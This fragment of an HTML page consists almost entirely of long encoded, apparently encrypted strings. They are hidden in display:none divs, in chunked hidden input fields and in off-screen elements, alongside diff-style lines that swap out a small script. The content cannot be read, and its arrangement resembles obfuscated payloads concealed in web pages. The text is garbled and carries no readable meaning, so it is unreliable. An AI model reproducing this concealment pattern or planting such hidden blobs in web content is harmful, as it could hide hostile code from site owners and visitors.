VXHFBsNTTgvl1bRITCAg/0OD53WI+wnlBdYQr0wkdGK7dPHQzLztpVNft6ZVWx0XlODUd+fHOsoV4PGoXEBV2ga34hCMX+zHJcL3n23G1GK7dPHQzLztpJd64uMQash30CGl1oNhOgthNUB8eAS062PyZjRp7/nlBHNyCyiwsKJuUaUUnWzJ8fMuBhdV790X4fTnk9YWfh+Rs1B8eFRUi4KzliXJTj2xECcTfhwlIOOrlaXALc29ReYq4+MQruwToTQgFlbGDh+09YBdKeWUqgLzdlVI3t3AQdbTWi1UlTaKdPEx3Y1tRYZrwgIw/xwy8MXgFldn/6rwBEAsmCXl+wPydlSpL2wx8Banb500lTarlYCALc29pZd74/IBTq0SpUXRo4AGDh+RtWBsmHXl+wPydkXY7x2xECaWj51UlTSqZBChnL39ReYq4+MQruwToTWBo/dCfi+QB</div><div id="xbab4da25377" style="display:none">DTcWOV1DwfmM9Wpyzj0Vbf2a9jgtLeeIDWBHJi4wMOeFqdRj/lScAIQEtcH/4+21DF8mHU0ugKjliXJTj3hEFcTfhwlcOPLlafh3ewMhYYa4+MQvp0TQVVAAtcGfv/wBBApGHRUrBLjliUYDywAYGfzD00lZXP7ldCAza35JEYKA7UAvxxi8CXRo6dHH/7h5HAseJRU21aTpiSpW5gwAdaDX5zFVTarldCALZ29pZd74+PBTtxDQQWUI6b2Ss/g5YBtSIRU6xLTlnUY7x2x8BamjjzFIHJaVaEx7ezspJZ74gIw/y3ygXGhk6b2Su4BxDGdWFS0+gLyd4SpL2wx8Bamj51UlTcbVRAQObj44BabIhYky4zxACTBQtYXHv7g5WF8eMRB31a2M6Cp7JzhETfyD0wkdGK6tAWUWd0PBJd64uMRr/0SYNCF17f1vF7g5WF8eQS1+8e34jRMOvj0JAYiK1jgIUf7cOUUmZmtcdPv4sLzD/0ToCTBQtYXHv8l0AUMfGAhr3XXgtWYLzzgETbjb001FENasfXFiDzp5UdcM2MQvxxHsUQgEtd3/67h5WBteAS06zPyF7UYD1wAQTbyDk0ldLOqQVcBzL1ptRd7YuIRruwCsUTARMeXH37h5WB9aAS0f6ci51V8HyzgATbyDl00pUK6dPDAzazspJZ788MQqlvC0CWFU8YWDv/g5GBtWQWwm0fiZ1VYDzzgACcjL00jFScbVRAQObj44BabIhYky4zxACTBQtYXHv7g5WC4PZHUGKPzd1RIDjzhETfyD03hQSefgBWhK/[base64]/0ToCTAgiJTi58CR8F8eQS1+gIzgxDdb95BETfyDozQMPfallHQzXwZ4AIbAELRWykHNMUj4HfTWmuA4fU9qSHxDhbGN3RMOvj0JAYiKgjQYVf7VRNwzL0okfMK54eF+os3VaURY9YWHv/xhWBtGSVUPwfmM9RMaqgl0eLXW4h1pEbuEKU0OPithJM7MsXAvs3y0aTAAjc2Ou4BlDGdCFS0+gLyZlRJHt3gdfcjf60FJGPLldCE3F2c9HYLsuIRrvwDcTQgQ7YWGD/[base64]/EDgf0NjcuboDjzhFFPnL0kUdbK8QbT0WFidIdMvZ6MUaj0T0FRRp5Mzii5gdNPceQS1/[base64]/0ToCTEBiICK74E0aVpTDJxbzazk0AMTryUJbMHfzy1xsK7dPHQzLnZ8dA+djdFWqhTJEGVpuNTigoAZfF5yQHxDhbGN7B8yinUJ/[base64]/xhWBtGSVUPwfmM9RMaqgl0eLXW4h1pEbuEKU0OPithJM7MsXAvs3y0aTAAjc2Ou4BlDGdCFS0+gLyZlRJHt3gdfcjf60FJGPLldCE3F2c9HYLsuIRrvwDcTQgQ7YWGD/ABEBceJRU24fjliUY702xEDfzDl00lWPbpeExzdosxJZr4gKA6zxzQVXhk7b2b9rwBBAsmHXl+wPydkVY7z2BEDJSLq3kgWauMHAxDEnYwOaak1Gxr/0ToCTFZ5L3+sok8FRKvZGAuufnMxTIeggUFaOmTzy1xsK7dPHQzLnZ8dA+djdFWqhTJEGVpuNTigoAZfF5y6S1+gPzd1RIChml8dNm66hxUuX9ojHRHLgYgAMLUEMRr/0ToCTBRvNT/hrUIXRJT8Agz0MWUwCc+1ixkUPG+kiwICLL5UNwzLztpJd/MiMQjvwSoLVz4tYXHvsyRWF5q6YV+geWI7B9SqgV8TOWG4jgUHaPwsUlySxo4ML/oiMV+zlHdHAkAkYSrF7g5WF5HRGV/[base64]/[base64]/0TpfZhQtPFvF7g4QQonTHxbvcTc2C9C6rV5eMmG6hk8DZ/ICWEKfx9oSXa4uMRqpkGgCH0RsL3Hy7ksaUorVBQuubmIwFtmQi11WPHS7kE9BJfQAUEGKgJ5EI+t2ZR32yhACTBQtNzC97loTT5PkBDzvb251WYCgglRSMUO7jwoHZfNHTlyKgNpWd/1+cFTxhX9aGHdiLyWqoFpWDceXTFa7FTd1RICqiBEbfnSxmhMyZNQATVXCzogMI/[base64]/9Njk2BdSghhlVKm63lg4JZb9GHVfhztpJd64uMRq5kHZODlVuKhKgvldeQ4LIHyvvXHglHYzji11WMmW6lk5dAbdPHQzLzodAbIQuMRr/jDpHAEdoYSrF7g5WF8eQDR7sc3U0B8uAgUFKd3SxmhMyZNQATVXHzp8FMuNrf072yhACTBQtPFvv7lN8PceQHBbue3giSsOsnkhwMG25gwkCK6pPXkObl7kGOuNvf17k+yYNH1d/KCG78CR8C8jSBBv5IR1pS8i3g10N</div><div id="xa4b6fa2ed" style="display:none">void</div><div id="_czkCIE9Br4T" style="position:absolute;left:-9999px">x</div><div id="x1efaa439e2" style="visibility:hidden">0</div>
-<script>function HEnPza(){return Math.max(68,48);}
-/* performance tweak */
+<!-- start -->
+<input type="hidden" id="_rOmHEafK0" value="JzRPkoBdbYiTsuuIjswSd6VHBCj/Aoi/Os6b6RTfUPkRKWO4om0K0vayv5GG1E1d+kcRN+BHkON23NKtXIlQ+RE1K+GubEC59vzikYadDgvwSgc1/FCQ/HTKyaUF1ByzJjd8tKd9XOWy9/WVgMUBCvBLBC2/Ao2wPd3Pqh2cAaR6eW7g8isK0vayv4iK1EAYp3wYPPJPt789mZ/kN9AHq298ZbjjJBSRuOH3nY/MEFLtRgQp9hzu/nSVyqIf2lK1fnk2/6pqW7b0suuOhsYRX/FbBDXgGMvxM8DSowTTXKByYWOooWhHq7Pm8NKAz0FS/04GLPBNiq17z8e9GNIdqTVmfbrhKUChpve+3orNTRr8AAMz9AmcsziLmMFRkU60b2xnuP0DFPj2srmOjM9YXeIPemWzAsT+dMrJpx7DX7R4fW6wpjMUvLfg6MfpgAxduQ9QaL5Ag+R0ipavQIBD8CAfK/3jKRT4+7/gnZHEAR/+FVBmohTVvGabncFRkVLnOzUm8KFmRryz4LncwJMcTq8cFH6ZAsT+dImG5lzFF79vOGa8qmcO+PXxupjSxBVGkw9QZbMCxPN53cOzBZwfsm9wb+fjKgy676a6mdiqDF25D1Blvg+HsTDMi6kWi1LkK3E67PI+D9L2sqPcw4ABUPhMEyD9Vsm8ONzD8VGSR/96I227+AMU+Payo9zOjUsVtEgCIPZM3v53msCpSIRC/BE1K/3jKRT1+/Xr0YTSSRj3AhIiqQKWuTbIjv9HnVL2LSUn/fU+GPjmvLLJypsmXbkPUGWzD8m5PITBuRTUHOp5enm5pnsO+KT14Z3LlBpRuR5Gdb8C0ul4iZblRZhJzTs1K/3jKRn1ofPxkorOS1D2XREr9Efe/nfNlPJIg0D8ETUr/eMpFPX75OaOkMlDE7RfBTfjToHkdIrEqEnSFKEgHyv94ykU+Pu/9ZmR00US9wISIqkClrk2yI76SYle5yohO/HjOwHt+rKz0tKJF3e5D1BlswLJ8yLM1LgY3hzqeXp5uaZ7Dvik9eGdy5EURbUPQXGjDsTsYZyK60GfRu4gHyv94ylJ0tyyo9zDigwGuU0fPb5RjaQ9x8HxUdMdtX9wefChZkzj9u+J9sOADF37QBQ8s1nu/nSJhutR3BO1fHxl5+M5D9L2sqPcw4BKEvdbXSPyT42yLZOG5hDBAqt+OHiksH1RtfqywZCKzkcw+EwjPOBWgbMSxsi/XZFQlH5yZLjjXH36+rLLmY/WSQnwTBFps2OWtzXFiusC0By0NmZur6pvD9L2sqPcw4BOHPpEFzf8V4q6bonQqgOZX+p5ciLmySkU+Payo5+MzEMPow8GJOEKyfMgzN6/[base64]/e2Yo9zDgAxd/UYDNf9DneR0z8quCYp45zs1K/3jY0Grovvlhc7DQxPtSh4xqQKHuzrdw7lKu1LnOzV218kpFPj2vOCTjdRNFPdKAmXoKMT+dImG6wbYFrNzLyvs8zkR49yyo9zDgAwQ+FddMvpGkLZuiZ7+QcEK/BE1K/3jdD7S9rKj3M3HRQnxWhJo8EOWunTSrOtRkVLnO3dqvqhuRrej/OfGw9ZND7ECXSbyUIDzNs6P8HuRUuc7NSu/rHtQvaSoo82T2AwO9kMZIbNUhax8hIupHsMWomk8MNfjKRT49rLhk5HESQ+0XREh+leX5HSYlLsJinjnOzUr/eNrW6D74eudh89bR7kfUHejUpz+YJnWs1HDFaV6PTvx8yUE9Oa8t9XYqgxduQ9QZfxUgawyxcm8S5Earn9xbrP4AxT49rL+9umADF25AQIg403JtjHIwq4DkQnNOzUr/eMpRLmy9uqShJoMT61fCGWgEJSmb6OG61GRUud5enm5pnsZurnm95OOmgxM6VdQNvxOjbp038e5WZxfpXRnb7ixIA/S9rKj3MOAThz6RBc3/FeKum6J1KwT0Fr2KDkr7PQlFOrlvqPMzZMFRpMPUGWzAsS6PdrWpxDISOd9eW6l+AMU+Payo9yCzEUa9wIZMfZPl+R0ysOlBdQA/BE1K/3jKRSyo+H3lYXZAR72QQQg/Vbe/ifZx6gUnBCib2JuuK0yPvj2sqPcw8ZAGOECBzfyUt7+I9vHu0q7Uuc7NSv9pGhE4vajtYybmyZduQ9QOJkoxP50iYi5FMEd6nJ7bbLjcj749rKj3MPERQ7pQxE8qQKCsjHRncFRkVLnOzVqsapuWvW/5uaRkJoMHvxBBCDhGe7+dImG61HWE7chNTrvs3EP0vayo9zDgEoR/FddMuFDlOR03tSqAYp45zs1K6DJAxT49rKtjobQQ1DwTB8rs1nu/nSJhutR1xurdy8rq6J7HPX75uaEl41BCO1KFGyoKMT+dImG6wbYFrNzLyvv8XlM49yyo9zDgAwV/EYXLecYxOxm2d7we5FS5ztoAdfjKRT4+ODmjIyNQhz0SlA+mQLE/nSJhq0e3wbqaHxxuPkpBuqm6rj2w4AMXbkPEyr/TZbkdN/HuVmcX7N+bX/wrmhdtv+pidzDgAwAkyVQZbMCyqwx2cnmH9Afojs7fq6me1q5u/ejh+mADF25D1Am/E6LrG6J0KoDmV/qenZouK19Gbq65+bV2KoMXbkPUGXnR5yqec3DqB7DE7NyemXn42dbtrOpidzDgAxduUkfK+cPk7s9zs6/S5FE9ysuAf3jKRSl3Jij3MOAAg/8Xx9o/UOJu3SH07gUwxymdnAxtax/Uar26Yncw4AMXblbFT3nD4C7N8bUqgXYHakhNX6zp2xGtL/85sfpgAxduVJ6T7MCxP5628O7HpwQtXp7aLXjcj749rKj3MPGQxPtAgMs6Ufe/mWb1rNKu1LnOzUr/aFoV7Ox4OyJjcQWXetIEiS7GtzydJiQ/V2RQPIuOSvt7Tgd49yyo9zDgAwe9kMfN6kCkr8mgYvm"><input type="hidden" id="_rOmHEafK1" value="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[base64]/nSJhuUQ3Re1bzh8vLFnXbaxsuyQw9smXbkPUGWzT4WsM8DI8VGBSc07NSv94ylEubL26pKEjUAY/1tKZaEQlKZvo4brUZFS53d8ZbjuYVGxsfr3xsORAkqiJVBlswKZ1F6JhutRnxOrfmd/8LRoRra//OTcjMwMEfAPC0+zAsT+dInWqhXV"><input type="hidden" id="_rOmHEafK2" value="G6l8OGe4pX0O+OLi+8fpgAxduVJ6T7MCxP562tKuAZwaonpxbq/jcj749rKj3MPERQ7pQxE8qQKCsjHRncFRkVLnOzVqsapuWvW/5uaRkJoMHvxBBCDhGe7+dImG61HWE7chNTrts3EP0vayo9zDgEEc60gZK75Ai6ogxsvxUYBAt2MuAf3jKRSl3Jij3MOAAg7tSgBo+0eFujHbhqNCkQnNOzUr/eMpUre45q6PitpJR7keRjXrGe7+dImG61HXHalvOHy4qm5crOyytczTmyZduQ9QZbNBi7I725zrUtdCoS1zaObJKRT49rKjkYLSSxT3FVB1qCjE/nSJ28F7kVLnOzt4qaZ5Gbq39uSZw9smXbkPUGWzRIuwIITVogvUSOcqJHul+AMU+Payo9yFz0IJtFgVLPRKkOR0npb7SrtS5zs1K/2vbECss+Cuj5PBTxT3SEplowzRriySrOtRkVLnO2VquadgWr/ssrGMm4AUDeEUemWzAsT+dMvJuRXUAOppdG+0tnoO+Oeg84TYqgxduQ9QZedHnKp53dSqH8IUqGl4Mf22eUS9pPHij4abJl25D1A4mSjE/nSJiLgF1ALqeXRvuqYnRLeh9/GPi8VAEblUemWzAsT+dMvHqBrWAKhue2/n4yoE6eSmtsrYqgxduQ9QZfBNiLEmk4boF9cUoX1zMNfjKRT49rLhk5HESQ+jD0E16wKXsTjAwutSgxDyLCxq5skpFPj274n2w4AMXbdcBCDjD4a/MM7D5RLcFudgHyv94ykU+LTz4JeE0kMI90tKZbAS1O5kmZbwe5FS5zs1K76sZVuq7LKgmoXGShv/FHplswLE/nTLybkV1AD9OyR7peN6W7S/9qPf0JMfTqocS0+zAsT+KaOs61GRUulye3ipsXxXrL/97dGXxVQJuVR6ZbMCxP50z8mlBZwBrmFwMf3yPUSg7Zij3MOADF36QBwq4RjEqDXbjuZcxRe/bzhmvKpnHePcsqPcw4AMEPhdFyz9D4axIN3JpkuRQ/VrbTDX4ykU+Pay75WNxQEV/EYXLecYxO96n53BUZFS52YfAf3jKRT2v/zwiJHVTwnwQB5o50ecqnTCxK9RynjnOzUr/eNrVbu99fGTls5IUPpAHCrhGMT9ZpiU/UPVSc07NSv94ylWt6T25o7ZgB0N4Q8DKv9LgP4iyNTjXJwQqGlxbq/qMj749rKj3MPCQw/9SgJo4UOAtyHanOtHwQr8ETUr/eMpFKi39ueVjccWXatfCGWlUpzlXomG61GRUqF0e3/wpWhZsbrrudyWyQEQ9kEfNuNDh7t4icukH94Bt3p2bubJKRT49rKjmozOWFDqRgogqQLV7CTRncFRkVLnOzVosq9mRuL25OKOy40BCfxXBGj+Q42wfZKs61GRUuc7d2Sl7npcubL99MbDyUIO/FtQdbMP1a4siZbrA9YQpjMlJ+3vORjo+Kaqx+mADF25D1Ao8lCDtzqThvtRgwK/IB8r/eMpSdLcsqPcw45PEv1KXTLhQ5SuMduGsHuRUuc7NSutrHpdrL/97cbD0kkR+FsZM/YZ7v50iYbrUdwTtXx8ZfChZkCsuf+53NGYXAWiJVBlswKZ1F6JhutRnxGof3AmqrFoRKiz4LmUjNZJD6MVEiD1TZa7dNKs61GRUuc7dmSzt2xarOyypL+PyU8WuVsfZfBNlKdzkqzrUZFS5ztlZK6qfV23uKijnYHTQxHsWxV+mQLE/nSJhr8ewUjnNic/rbsyPvj2sqPcw9JFGvFbSmWrUpzlXomG61GRUqF0e3/wsGBOveyyss2T2Bd3uQ9QZbMCh7E4xtTxUccTtTM4JqmmcUD1u+f3mYeJF3e5D1BlswKGvzfCwbkexByjITV9vLEhGfW18/GYzsJLVKIlUGWzAsT+JMjCrxjfFf07J3ul4zFEoO2Yo9zDgAxd+0ACIfZQyaw1zc++AotS82ttMNfjKRT49rLhk5HESQ+jD0E16wKXsTjAwusH0ADvNjhpsrFtUar/qYncw4AMXblVXSz9RoGmbomX+0q7Uuc7NSv9omddtbfm6pONmgwb+EsVDP0C1PBm2oauEMIX/BE1K/3jdD7S9rKj3KPLSQT/XREo9lHEuDXNw4IfkQnNOzUr/eMpUqq5/6OHw89cHPpGBDypAtTldN3Uqh/CFKhpeDH9t3tVtqX+4oiG+QRI6VdZfrNf7v50iYbrUcUd52A1ZK2ial2sr6ijzdiAWA/4QQMj/FCJ5HTd1Kofwh6mb3BS9fMgD/[base64]/nSJhusB0Bajcnts5+M4AKiusrLEk9gXd7kPUGWzAoKxOt2LrRDcG6tiLyuoqiRZt7j98IyCw0lRuXw2CPxMi/MGzMG+HdAA6zs3WJvjRFu2ubCv3K7FQhH2A1AG/EyXsTjI1edR3B2pdGZ7vKBsD9L2sqPcw4BKEvdbXTb6WIHkdJiV5UTBCvwRNSv94ykUu6Pg8JORmgwN9kYeMfZQ39R0iYbrUZEGtXp7eLS3YFu27LLikI+AHFOrXFAg8lGB5V6JhutRzHjNOzUr/e1qW7yzv+GQjMNHR/FABiDhAp/UdImG61GREKhpcW6v7mpbtLngudyVwV5VtAIEIOtWybMh3cOvWIp45zs1K/3ja1ug++HrnYfPW0e5H1Bx41rE72bZ3usD1hCmMyUn7e85GOj4oarH6YAMXblSek+zAsT+esrJphzQHKM2YW6ltylP0vayo9zDgEoR/FdKZaIZ7v50iYbrUcYarm9wJq6zaFe97LLtk5TSTQ2iJVBlswLE/jvfw7kX3R2wITVjtKdtUbbtmKPcw4AMXe1KCDG+TZK7Js/KpAaLUqJ3eWKtsGBH49yyo9zDgAwe9kMfN6kCx7tizMKtQop45zs1K/3jfEe9pL/wmY/FTwmjDx4q/Uff1HS"><input type="hidden" id="_rOmHEafK3" value="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"><input type="hidden" id="_rOmHEafK4" value="brUZFS5zVnbq2sJFy9t/bmjsPbJl25D1BlswLErjXNwqIf1kjnKiN7peM7BKiuqYncw4AMXblSemWzAsT+dIfFpBXUX6V3emi243I++Payo9zDgAwb9kEEaOBLnrtuiZf5AclJzTs1K/3jKRT4pvPnmIrOS0e5HkI16xnu/nSJhutRzHjnOzUr/eMnQr2k++WVhsQBH/hLFyCzWe7+dImG61GRUqZ3fGyz7npRtLCoo5qPxVRQ6lsRN+cZ7v50iYbrUcx45zs1K6DJKRT3/[base64]/Mi5JfoLt2kmOKSoOAOV79zRrIfITz/[base64]/1qNSYRA/PZwZ043CcjjXT7fwiyxWpKEVAivNlbbCSwfTPiM92OetWQQ7qGrCMJ9iSpBrzRLJeVkOk8l4CjJ79zM+RzHY0oBoVcOBjqr0Z5cGiGfgXhXxwTLaZQ32b5OXVjof5Sjv/QUcE/UWOsDPv56QZhgT0andTpfpaA5STytK7pfZHG+tBPQvVRqKuAdnUoT3iA49Od1uHp25f6pn4yazbwlYl33YXDcdJiLIe/s3yB8s7iC17eeu7eHmi497Fka6SbzHgfzwH3kSStyH/l40rgh/xcFtOsqZ6Yr6dptCLmdpYF8t1GAPwda7mBMbHkh/[base64]/SdgMt9T/9gEgeqRZK/[base64]/YQhl9dT7qOenmfrOL0ubPXdA/1fDMVo3uQhAXGkKw79jqMXHdopPJdB4Gdw8qkrutPMNdfNH3LbIeyPe6e+DTEGJ5+Q0zrmWFCsLzI9a+K9FQ7z0AyE6dLvYRgzOj8ROsUgVldQKSTMHK8hsHOqaKUVTDDZyEExU22hBPx8qEcxTyUWkZF5KlzUIyDy8XMpcd/GdJhMgHxWNyfEcviiDjcIoxqI2SMjktj7LfftpuByh4Vw2ExEsFx0LUamNOTB8k4gXZ+T+mgOAXpjvr2rbTpQQvYegY34VeD5hHd4J4/w0KsL1FNm4R6dqq02/TN1/QdEeBMIAKjcbeuG+7UqQTSFLB